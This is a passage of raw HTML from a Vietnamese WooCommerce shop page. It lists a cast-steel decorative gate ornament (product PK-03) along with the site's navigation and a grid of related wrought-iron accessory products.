		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/noi-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nội thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-design-default"><a href="#" class="nav-top-link">Phụ kiện</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/" class="nav-top-link">Gia công cắt cnc, laser</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/" class="nav-top-link">Thiết bị nhà hàng Inox</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245 menu-item-design-default"><a href="https://hungphatcnc.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-56" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56 menu-item-design-default"><a href="https://hungphatcnc.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section after-header-main" id="section_673815385">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-562038947">


	<div id="col-910702742" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-139286518" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-139286518 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #ffff00; font-size: 95%;"><span style="color: #efc7ac;">Hỗ trợ đặt hàng:</span> 0903 775 567</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-347576811" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="25" height="25" src="https://hungphatcnc.com/wp-content/uploads/2020/09/phone-call.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-585565444" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-585565444 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #efc7ac; font-size: 95%;">Xem hàng tại: 27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1287755261" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_673815385 {
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgb(158, 73, 13);
}
</style>
	</section>
	</div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-625" class="product type-product post-625 status-publish first instock product_cat-phu-kien product_tag-hoa-gang-dep-cho-cua-cong product_tag-phu-kien-cua-cong has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://hungphatcnc.com/wp-content/uploads/2020/09/03-100x100.jpg" data-thumb-alt="Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng" data-thumb-srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/03-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg 960w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg"><img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/03-500x500.jpg" class="wp-post-image ux-skip-lazy" alt="Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng" data-caption="" data-src="https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg" data-large_image="https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg" data-large_image_width="960" data-large_image_height="960" decoding="async" fetchpriority="high" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/03-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/03-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg 960w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Phóng to" aria-label="Phóng to" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://hungphatcnc.com">Home</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện</a></nav><h1 class="product-title product_title entry-title">
	Hoa gang đẹp cho cửa cổng, phụ kiện cửa cổng</h1>

<i class="icon-user"></i> 2308 Lượt xem<div class="product-short-description">
	<p>• Mã sản Phẩm: PK-03</p>
<p>• Chất Liệu : Thép đúc</p>
<p>• Trọng lượng : 310g</p>
</div>
<div class="note_checkout" style="font-size:13px">	

      <div style="color: green; font-weight: 700; margin-top: 6px; padding-left: 5px;  margin-bottom:10px"> CAM KẾT KHI BÁN HÀNG:</div>

			<div>- Hàng chất lượng tốt. </div> 

			<div>- Sản phẩm y như hình.</div>

			<div>- Độ bền sản phẩm cao.</div>

			<div>- Giao hàng trong vòng 3-5 ngày.</div> 

			<div>- Bao đổi trả nếu hàng lỗi.</div> 

		</div><div class="catalog-product-text pb relative"><a href="tel:0903775567" class="button primary" >
		<span>Liên hệ báo giá</span>
	</a>
</div><style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://hungphatcnc.com/danh-muc/phu-kien/" rel="tag">Phụ kiện</a></span>
	<span class="tagged_as">Tags: <a href="https://hungphatcnc.com/tu-khoa/hoa-gang-dep-cho-cua-cong/" rel="tag">Hoa gang đẹp cho cửa cổng</a>, <a href="https://hungphatcnc.com/tu-khoa/phu-kien-cua-cong/" rel="tag">phụ kiện cửa cổng</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Hoa%20gang%20%C4%91%E1%BA%B9p%20cho%20c%E1%BB%ADa%20c%E1%BB%95ng%2C%20ph%E1%BB%A5%20ki%E1%BB%87n%20c%E1%BB%ADa%20c%E1%BB%95ng - https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Hoa%20gang%20%C4%91%E1%BA%B9p%20cho%20c%E1%BB%ADa%20c%E1%BB%95ng%2C%20ph%E1%BB%A5%20ki%E1%BB%87n%20c%E1%BB%ADa%20c%E1%BB%95ng&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fhoa-gang-dep-cho-cua-cong-phu-kien-cua-cong%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/&media=https://hungphatcnc.com/wp-content/uploads/2020/09/03.jpg&description=Hoa%20gang%20%C4%91%E1%BA%B9p%20cho%20c%E1%BB%ADa%20c%E1%BB%95ng%2C%20ph%E1%BB%A5%20ki%E1%BB%87n%20c%E1%BB%ADa%20c%E1%BB%95ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hungphatcnc.com/san-pham/hoa-gang-dep-cho-cua-cong-phu-kien-cua-cong/&title=Hoa%20gang%20%C4%91%E1%BA%B9p%20cho%20c%E1%BB%ADa%20c%E1%BB%95ng%2C%20ph%E1%BB%A5%20ki%E1%BB%87n%20c%E1%BB%ADa%20c%E1%BB%95ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-2156 status-publish instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/mau-gang-duc-da-dang/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635367470_24e6ecf5589f71ff0c52ffe414365ea4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu gang đúc đa dạng" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635367470_24e6ecf5589f71ff0c52ffe414365ea4-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635367470_24e6ecf5589f71ff0c52ffe414365ea4-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635367470_24e6ecf5589f71ff0c52ffe414365ea4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/mau-gang-duc-da-dang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mẫu gang đúc đa dạng</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2223 status-publish instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-7/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635286175_de7a03ba69aa0c8986cea856716e822a-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 7" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635286175_de7a03ba69aa0c8986cea856716e822a-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635286175_de7a03ba69aa0c8986cea856716e822a-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635286175_de7a03ba69aa0c8986cea856716e822a-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 7</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2211 status-publish last instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-cho-lan-can-cau-thang/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc cho lan can, cầu thang,..." decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635359753_4f26c68ab8a8d784fd9b65473b033dd9-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-cho-lan-can-cau-thang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc cho lan can, cầu thang,&#8230;</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2213 status-publish first instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/mau-phu-kien-gang-duc-dep/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu phụ kiện gang đúc đẹp" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635354381_7cfc1840e9c15813e9cf8ab5b60ef908-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/mau-phu-kien-gang-duc-dep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mẫu phụ kiện gang đúc đẹp</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1298 status-publish instock product_cat-phu-kien product_tag-phu-kien-sat-my-thuat-tai-quan-3 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-3/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện sắt mỹ thuật tại quận 3" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/189908878_288724866323613_4654385320357412200_n-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-sat-my-thuat-tai-quan-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện sắt mỹ thuật tại quận 3</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1301 status-publish instock product_cat-phu-kien product_tag-phu-kien-hoa-la-sat-my-thuat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện hoa lá sắt mỹ thuật" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện hoa lá sắt mỹ thuật</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2222 status-publish last instock product_cat-phu-kien-gang-duc-phu-kien product_cat-phu-kien has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-6/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635299408_0a1b2fa7dc14aa393dca592c5eceb037-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang đúc ở quận 6" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635299408_0a1b2fa7dc14aa393dca592c5eceb037-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635299408_0a1b2fa7dc14aa393dca592c5eceb037-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/11/z2902635299408_0a1b2fa7dc14aa393dca592c5eceb037-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-duc-o-quan-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang đúc ở quận 6</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-640 status-publish first instock product_cat-phu-kien product_tag-hang-sac-net product_tag-phu-kien-gang-tai-tho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-gang-tai-tho-hang-net/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/10-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện gang tai thỏ , hàng nét" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/10-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/10-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/10.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-gang-tai-tho-hang-net/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện gang tai thỏ , hàng nét</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-627 status-publish instock product_cat-phu-kien product_tag-phu-kien-la-gang-lon-re has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/phu-kien-la-gang-lon-re/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2020/09/04-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phụ kiện lá gang lớn rẻ" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2020/09/04-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-300x300.jpg 300w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-768x768.jpg 768w, https://hungphatcnc.com/wp-content/uploads/2020/09/04-100x100.jpg 100w, https://hungphatcnc.com/wp-content/uploads/2020/09/04.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/phu-kien-la-gang-lon-re/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phụ kiện lá gang lớn rẻ</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-644 status-publish instock product_cat-phu-kien product_tag-hoa-la-sat-my-thuat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/hoa-la-sat-my-thuat/">
